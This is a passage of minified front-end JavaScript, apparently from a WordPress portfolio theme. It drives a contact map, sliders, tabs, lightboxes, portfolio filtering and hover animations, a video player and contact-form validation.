mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"krownMap"]}};a=new google.maps.Map(document.getElementById("contactMap"),a);"d-true"==z.data("greyscale")&&(c=new google.maps.StyledMapType(c,{name:"Grayscale"}),a.mapTypes.set("krownMap",c),a.setMapTypeId("krownMap"));"d-true"==z.data("marker")&&(c=new google.maps.LatLng(z.data("map-lat"),z.data("map-long")),new google.maps.Marker({position:c,map:a,icon:z.data("marker-img")}));Ja.delay(600).animate({opacity:1},400);v.delay(600).fadeOut(150)}
function fa(a){a.val(a.data("value"));a.addClass("contact-error-border");Aa.fadeIn()}function ha(a){a.removeClass("contact-error-border");Aa.fadeOut()}function ra(){a("p:empty").remove();var b=a(".post-header");b.find("iframe").load(function(){b.removeClass("loading")});b.find("#postSlider").hasClass("modal-single")&&b.removeClass("loading");0<a(".krown-slider").length&&a(".krown-slider").each(function(){a(this).swiper({mode:"horizontal",loop:!0,calculateHeight:!1,grabCursor:!0,centeredSlides:!0,
useCSS3Transforms:!0,resizeReInit:!1,updateOnImagesReady:!0,createPagination:!1,noSwiping:!0,noSwipingClass:"no-swipe",autoplay:0,speed:300,resistance:!1,keyboardControl:!1,onImagesReady:function(c){a(c.container).find("div").css("height",a(c.container).find("img").height());a(c.slides).find("img").delay(200).animate({opacity:1},300);wa(c);a(c.container).animate({height:a(c.container).find("img").height()},300,"linear",function(){a(window).trigger("resize")});a(window).on("resize",function(){a(c.container).height(a(c.container).find("img").height())});
null!=b&&b.removeClass("loading")},onTouchStart:function(b){a(b.container).addClass("grabbing")},onTouchEnd:function(b){a(b.container).removeClass("grabbing")},onSlideChangeStart:function(a){null!=a.$swiperNo&&a.$swiperNo.text(a.activeLoopIndex+1)}})});a(".krown-accordion").each(function(){var b=a(this).hasClass("toggle")?!0:!1,d=a(this).children("section"),f="-1"==a(this).data("opened")?null:d.eq(parseInt(a(this).data("opened")));null!=f&&(f.addClass("opened"),f.children("div").slideDown(0));a(this).children("section").children("h5").click(function(){var d=
a(this).parent();b||null==f||(f.removeClass("opened"),f.children("div").stop().slideUp(300));d.hasClass("opened")&&b?(d.removeClass("opened"),d.children("div").stop().slideUp(300)):d.hasClass("opened")||(f=d,d.addClass("opened"),d.children("div").stop().slideDown(300))})});a(".krown-tabs").each(function(){var b=a(this).children(".titles").children("li"),d=a(this).children(".contents").children("div"),f=b.eq(0),k=d.eq(0);f.addClass("opened");b.find("a").prop("href","#").off("click");b.click(function(b){f.removeClass("opened");
f=a(this);f.addClass("opened");k.stop().slideUp(200);k=d.eq(a(this).index());k.stop().delay(200).slideDown(200);b.preventDefault()})});a("img.alignleft, img.alignright, img.aligncenter").parent("a").each(function(){a(this).attr("class","fancybox fancybox-thumb "+a(this).children("img").attr("class"))});(0<a(".fancybox").length||0<a('div[id*="attachment"]').length)&&a('.fancybox, div[id*="attachment"] > a').fancybox({padding:0,margin:50,aspectRatio:!0,scrolling:"no",mouseWheel:!1,openMethod:"zoomIn",
closeMethod:"zoomOut",nextEasing:"easeInQuad",prevEasing:"easeInQuad"}).append("<span></span>")}function ea(){a(".minimize").each(function(){a(this).hasClass("init")||(a(this).addClass("init"),a(this).hasClass("minimized")&&a(a(this).data("content")).stop().slideUp(0),a(this).click(function(){a(this).hasClass("minimized")?(a(this).removeClass("minimized"),a(a(this).data("content")).stop().slideDown(a(this).data("speed"))):(a(this).addClass("minimized"),a(a(this).data("content")).stop().slideUp(a(this).data("speed")))}))})}
function wa(b){3==b.slides.length?(a(b.container).addClass("no-swipe"),a(b.wrapper).addClass("no-swipe")):(a(b.container).append('<div class="swiper-nav"><a class="swiper-prev" href="#"></a><a class="swiper-next" href="#"></a><span class="swiper-no"><span class="cur">1</span> '+themeObjects.text_slider+" "+(b.slides.length-2)+"</span></div>"),b.$swiperNo=a(b.container).find(".swiper-no .cur"),a(b.container).find(".swiper-nav").delay(300).fadeIn(),a(b.container).find(".swiper-next").on("click",function(a){b.swipeNext();
a.preventDefault()}),a(b.container).find(".swiper-prev").on("click",function(a){b.swipePrev();a.preventDefault()}))}a("body").append('<div id="mobileCheck"></div>');var Ia=a("html"),n=a("body"),J=a("#menu"),N=a("#sidebar");a("#topFooter");a("#bottomFooter");var pa=a(".footer"),O=a("#content > div"),M=a("#close");a("#topFooter div.right");var $supersized=a("#supersizedControls"),v=a("#loader"),Y=a(".page-template-template-slideshow-php section.galleryContent"),ia=a("#mobileCheck"),q="block"==ia.css("display")?
!0:!1,oa=0,y="ontouchstart"in window;y&&n.removeClass("no-touch");n.hasClass("openedSkie")||M.addClass("openIcon");var F=n.hasClass("Stick")?!1:!0,Q=n.hasClass("Stick")?!0:!1;F||q||Y.css("left",280);if(!y&&F)a(window).on("mousemove",function(a){20>a.pageX?Z():280<a.pageX&&X()});y?N.swipe({swipe:function(a,c){"right"==c&&1!=q?(Z(),a.preventDefault()):"left"==c&&1!=q&&(X(),a.preventDefault())},treshold:0}).find("#close").click(function(a){M.hasClass("openIcon")?Z():X();a.preventDefault()}):N.find("#close").click(function(a){a.preventDefault()});
var ja="";J.children(".main-menu").children("li").each(function(){var b=a(this).children("p").children("a");ja+='<option data-href="'+b.prop("href")+'"'+(b.hasClass("filter")?' data-filter="'+b.data("filter")+'"':"")+(b.hasClass("all-filter")?' class="all-filter"':"")+("blank"==b.prop("target")?' data-target="_blank"':"")+">"+b.text()+"</option>";a(this).hasClass("parent")&&a(this).hasClass("selected")&&a(this).find("ul").find("a").each(function(){ja+='<option data-href="'+a(this).prop("href")+'"'+
(a(this).hasClass("filter")?' data-filter="'+a(this).data("filter")+'"':"")+(a(this).hasClass("all-filter")?' class="all-filter"':"")+("blank"==a(this).prop("target")?' data-target="_blank"':"")+"> -- "+a(this).text()+"</option>"})});J.append('<div class="responsive-menu"><select><option data-href="#">'+themeObjects.responsiveNavText+"</option>"+ja+"</select></div>");a(".responsive-menu").children("select").on("change",function(){var b=a(this).find("option:selected").data("href"),c=a(this).find("option:selected").data("target");
if(void 0!=a(this).find("option:selected").data("filter")){a(this);var e=a(this).find("option:selected");null!=d?(B(),setTimeout(function(){I(e)},500)):I(e)}else void 0==c?document.location.href=b:window.open(b,"_blank")}).styledSelect({coverClass:"responsive-design-cover",innerClass:"responsive-design-inner"});a(window).on("resize",function(){"block"==ia.css("display")&&1!=q?(q=!0,a(window).trigger("resize")):"none"==ia.css("display")&&1==q&&(q=!1,a(window).trigger("resize"))});var aa,H,ma=a(".get-ratio").hasClass("ratio_16-9")?
[16,9]:a(".get-ratio").hasClass("ratio_16-10")?[16,10]:a(".get-ratio").hasClass("ratio_1-1")?[1,1]:[4,3],ta=!1,na=!0;if(n.hasClass("is-portfolio")){var m=a("#portfolio"),l=m.children("a.folioItem"),r=a("#content > div"),D=a("#modal-holder"),P=a("#projectHover"),u=a(".projectNav"),w=u.find(".btnNext"),x=u.find(".btnPrev"),S=u.find(".btnClose"),Ba=0<a(".blog-grid-nav").length?a(".blog-grid-nav"):null,R=J.find("a.all-filter").parent().parent(),ba=null,Ha=m.data("url"),Ga=document.title,d=0<a(".project").length?
a(".project"):null,p=0<a(".swiper-container").length?a(".swiper-container"):0<a(".project-modal").length?a(".project-modal"):null;0<a("#project-content").length&&a("#project-content");var A=!1,g=null!=d?"yes"==d.data("gal")?"gallery":"folio":"yes"==m.data("gal")?"gallery":"folio",ka=m.data("hover"),Ca=parseInt(themeObjects.folioWidth),Ka=99;null!=d&&(""!=d.find("#pwd").text()&&(document.location.href=d.data("parent")),a("#content").append('<div id="projectHover" class="hasButtons"'+("folio"==g?' style="background-image:url('+
themeObjects.modalDummyBackground+');"':"")+'></div><div class="projectNav hasButtons"><a href="#" class="btnNext hoverBack">Next</a><a href="#" class="btnClose hoverBack">Close</a><a href="#" class="btnPrev hoverBack">Prev</a></div>'),P=a("#projectHover"),u=a(".projectNav"),w=u.find(".btnNext"),x=u.find(".btnPrev"),S=u.find(".btnClose"),y=d.find("#nextProject a"),F=d.find("#previousProject a"),0<y.length?x.removeClass("disabled").attr("href",y.attr("href")).data("title",y.text()):x.addClass("disabled"),
0<F.length?w.removeClass("disabled").attr("href",F.attr("href")).data("title",F.text()):w.addClass("disabled"),d.find(".close").on("click",B),ta=!0,r.addClass("openedP"),r.parent().addClass("openedP2"),n.css("overflowY","scroll"),r.css("min-height",d.data("project-height")+140+100),C(),da());l.append('<span class="folioPlus"></span>');"style-1"==ka&&l.append('<span class="folioShadow"></span>');l.find("img").css("opacity",themeObjects.folioOpacity);n.hasClass("admin-bar");y=Ea();!history.pushState&&
0<document.location.href.indexOf("#")&&!y&&(document.location.href=document.location.href.replace("#",""));R.addClass("selected");0<m.length&&m.imagesLoaded(function(){m.isotope({transformsEnabled:!1,animationEngine:"jquery",animationOptions:{duration:500,easing:"Quad.easeOut",queue:!1},getSortData:{byFilter:function(b){return parseInt(a(b).data("custom-filter"))}},hiddenStyle:{scale:1,opacity:.1},resizable:!1,resizesContainer:!0});l.each(function(){TweenMax.to(a(this)[0],.1,{opacity:1,delay:.1+.05*
a(this).index(),onCompleteScope:a(this),onComplete:function(){a(this).removeClass("isotope-hidden")}})});null!=ba&&I(ba);null!=Ba&&Ba.delay(300).fadeIn(200);v.fadeOut(150,function(){n.removeClass("thumbs-loading")})});a(window).resize(function(){C()});C();l.on("mouseenter",function(){var b=a(this);b.css("zIndex",++Ka);setTimeout(function(){b.addClass("hovered")},500);"style-1"==ka?(TweenMax.to(b.children("img")[0],.4,{y:-70,opacity:1,ease:"easeOutQuad",overwrite:"all"}),TweenMax.to(b.children("span.folioPlus")[0],
.3,{y:-91,opacity:1,ease:"easeOutQuad",overwrite:"all"}),TweenMax.to(b.children("span.folioShadow")[0],.4,{y:-70,opacity:1,height:H+140,ease:"easeOutQuad",overwrite:"all"}),TweenMax.to(b.children("div.folioTextHolder")[0],.3,{y:70,height:140,ease:"easeOutQuad",overwrite:"all"}),TweenMax.to(b.find("div.folioText")[0],.35,{y:0,opacity:1,ease:"easeOutSine",overwrite:"all"})):(TweenMax.to(b.children("img")[0],.3,{opacity:1,ease:"easeOutQuad",overwrite:"all"}),TweenMax.to(b.children("span.folioPlus")[0],
.3,{y:-H/2-45,opacity:1,ease:"easeOutQuad",overwrite:"all"}),TweenMax.to(b.children("div.folioTextHolder")[0],.3,{opacity:1,ease:"easeOutQuad",overwrite:"all"}),TweenMax.to(b.find("div.folioText")[0],.2,{y:H/2,opacity:1,ease:"easeOutSine",overwrite:"all"}))}).on("mouseleave",function(){var b=a(this);a(this).removeClass("hovered");"style-1"==ka?(TweenMax.to(b.children("img")[0],.15,{y:0,opacity:themeObjects.folioOpacity,ease:"easeOutQuad",overwrite:"all"}),TweenMax.to(b.children("span.folioPlus")[0],
.2,{y:-50,opacity:0,ease:"easeOutQuad",overwrite:"all"}),TweenMax.to(b.children("div.folioTextHolder")[0],.2,{y:0,height:0,ease:"easeOutQuad",overwrite:"all"}),TweenMax.to(b.find("div.folioText")[0],.2,{y:-150,opacity:0,ease:"easeOutQuad",overwrite:"all",onCompleteScope:b,onComplete:function(){a(this).css("zIndex",10)}}),TweenMax.to(b.children("span.folioShadow")[0],.15,{y:0,opacity:0,height:0,ease:"easeOutQuad",overwrite:"all"})):(TweenMax.to(b.children("img")[0],.2,{opacity:themeObjects.folioOpacity,
ease:"easeOutQuad",overwrite:"all"}),TweenMax.to(b.children("span.folioPlus")[0],.2,{y:-300,opacity:0,ease:"easeOutQuad",overwrite:"all"}),TweenMax.to(b.children("div.folioTextHolder")[0],.2,{opacity:0,ease:"easeOutQuad",overwrite:"all"}),TweenMax.to(b.find("div.folioText")[0],.2,{y:200,opacity:0,ease:"easeOutSine",overwrite:"all",onCompleteScope:b,onComplete:function(){a(this).css("zIndex",10)}}))});var U=!1;l.click(function(b){!U||U&&a(this).hasClass("hovered")?("no"==a(this).data("external")&&
(Fa(a(this)),b.preventDefault()),U=!1,a(this).trigger("mouseleave")):b.preventDefault()});l.on("touchstart",function(a){U=!0});w.click(function(b){A||sa(a(this));b.preventDefault()});x.click(function(b){A||sa(a(this));b.preventDefault()});a(".btnClose").on("click",B);if("true"==themeObjects.modalCloseClick)a("#modal-holder").on("click",function(b){"modal-holder"==a(b.target).attr("id")&&B(null)})}J.find("a.filter").each(function(){a(this).click(function(b){var c=a(this);null!=d?(B(),setTimeout(function(){I(c)},
500)):I(c);b.preventDefault()})});if(n.hasClass("page-template-template-slideshow-php")){var u=d=a("#gallery-data"),La=a("#projectSlides"),g="gallery";a(window).on("resize",function(){La.height(a(window).height()-140);q&&O.height(a(window).height()-140)});a(window).trigger("resize");da()}if(n.hasClass("page-template-template-video-php")){var V=null,W=null;a("#fullScreenVideo").mediaelementplayer({alwaysShowControls:!1,iPadUseNativeControls:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1,
enableKeyboard:!0,pluginPath:themeObjects.base+"/js/mediaelement/",success:function(b,c,d){V=b;b.play();var f=d.width,k=d.height,h=Math.max(f/k,k/f);a(window).on("resize",function(){q&&O.height(a(window).height()-140);var b=a(window).width()-(Q?280:0),d=a(window).height()-140,e,g=q?0:70;f>k?b/h<d?(b=d,e=d*h):(e=b,b/=h):d/h<b?(e=b,b*=h):(b=d,e=d/h);a(c).css({width:Math.ceil(e),height:Math.ceil(b),top:Math.round((d-b)/2)+g,left:Math.round((a(window).width()-e+(Q?280:0))/2)});null!=W&&W.css({width:Math.ceil(e),
height:Math.ceil(b),top:Math.round((d-b)/2)+g,left:Math.round((a(window).width()-e+(Q?280:0))/2)})}).trigger("resize");v.delay(100).fadeOut(150);a(c).delay(300).animate({opacity:1},1E3,function(){V.paused&&(W=a(".mejs-poster"),W.addClass("noplay"),a(".mejs-overlay-play").addClass("noplay"),a(window).trigger("resize"))});V.addEventListener("play",function(){a(".mejs-overlay-play").removeClass("noplay")});V.addEventListener("pause",function(){a(".mejs-overlay-play").addClass("noplay")})}})}if(n.hasClass("page-template-template-contact-php")){if("map-enable"==
a("#contactDetails").data("map")){n.append('<div id="contactMapHolder"><div id="contactMap"></div></div>');var z=a("#contactDetails"),Ja=a("#contactMap");window.addEventListener?window.addEventListener("load",za,!1):window.onload=za}else v.stop().fadeOut(200);var t=a("#contact"),K=t.find(".name"),G=t.find(".email");t.find(".subject");var L=t.find(".message"),Ma=t.parent().find(".success-message"),Aa=t.parent().find(".error-message");K.focus(function(){ha(a(this))});G.focus(function(){ha(a(this))});
L.focus(function(){ha(a(this))});t.submit(function(b){var c=!0,d=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;if(3>K.val().length||K.val()==K.data("value"))fa(K),c=!1;""!=G.val()&&G.val()!=G.data("value")&&d.test(G.val())||(fa(G),c=!1);if(5>L.val().length||L.val()==L.data("value"))fa(L),c=!1;c&&(t.fadeOut(),a.ajax({type:t.prop("method"),url:t.prop("action"),data:t.serialize(),success:function(){Ma.fadeIn()}}));b.preventDefault()})}ra();ea();a(".krown-twitter.rotenabled").each(function(){var b=a(this).children("ul").children("li"),
c=0;setInterval(function(){b.eq(c).fadeOut(250);++c==b.length&&(c=0);b.eq(c).delay(260).fadeIn(300)},6E3)});var la=a("#top");la.click(function(b){a("html,body").animate({scrollTop:0},500,"easeInQuad");b.preventDefault()});a(window).scroll(function(){500<a(this).scrollTop()?la.stop(!0,!0).fadeIn():la.stop(!0,!0).fadeOut(200)});a.cookie("dpi",1<window.devicePixelRatio,{expires:365,path:"/"});a("input, textarea").each(function(){"submit"!=a(this).attr("type")&&a(this).data("value",a(this).val()).focus(function(){a(this).addClass("focus-input");
a(this).val()==a(this).data("value")?a(this).val(""):a(this).select()}).blur(function(){a(this).removeClass("focus-input");""==a(this).val()&&a(this).val(a(this).data("value"))})})})})(jQuery);